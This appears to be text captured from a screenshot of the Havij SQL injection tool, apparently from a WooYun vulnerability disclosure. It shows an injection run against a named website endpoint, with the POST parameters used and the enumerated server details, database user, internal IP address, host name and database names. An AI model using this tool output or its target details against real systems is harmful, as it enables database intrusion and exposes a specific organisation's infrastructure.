 Havij
Target: http://www.vcyber.com/manager/getpositionlist
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: Auto Detect
Load Save
Post Data: page=1&pageSize=19&status=1
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://www.vcyber.com/manager/getpositionlist
Host IP: 211.154.146.44
Web Server: Microsoft-IIS/7.5
Powered-by: ASP.NET
DB Server: MySQL >=5
Resp. Time(avg): 137 ms
Current User: vcyber@10.32.7.121
Sql Version: 5.6.16-log
Current DB: vcyber_website
System User: vcyber@10.32.7.121
Host Name: rx-DBm001
Installation dir: /home/mysql
DB User: 'vcyber'@'10.32.7.121'
Data Bases: information_schema
test
vcyber_website
Status: I'm IDLE Clear Log
Data Base: test
Length of 'Data Base' is 14
Data Base: vcyber_website
Can not get Length of 'Data Base'
www.wooyun.org